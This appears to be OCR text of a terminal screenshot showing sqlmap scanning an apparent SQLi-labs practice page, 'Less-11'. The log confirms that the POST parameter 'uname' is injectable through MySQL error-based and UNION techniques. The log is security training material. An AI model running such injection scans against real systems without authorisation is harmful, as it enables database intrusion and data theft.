 1 2 3 4 2 2 11:36
Less-11- Error Based- Stri
kali@kali: ~
File Actions Edit View Help
[11:36:07] [WARNING] it appears that you have provided tainted parameter values ('uname=test'') with most likely leftover chars
/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run pr
operly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[11:36:16] [INFO] testing connection to the target URL
[11:36:16] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[11:36:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:36:16] [INFO] testing if the target URL content is stable
[11:36:17] [INFO] target URL content is stable
[11:36:17] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[11:36:17] [INFO] testing for SQL injection on POST parameter 'uname'
[11:36:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:36:17] [WARNING] reflective value(s) found and filtering out
[11:36:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:36:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:36:18] [INFO] POST parameter 'uname' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACT
VALUE)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:36:29] [INFO] testing 'Generic inline queries'
[11:36:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:36:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pote
ntial) technique found
[11:36:29] [INFO] target URL appears to be UNION injectable with 2 columns
[11:36:30] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]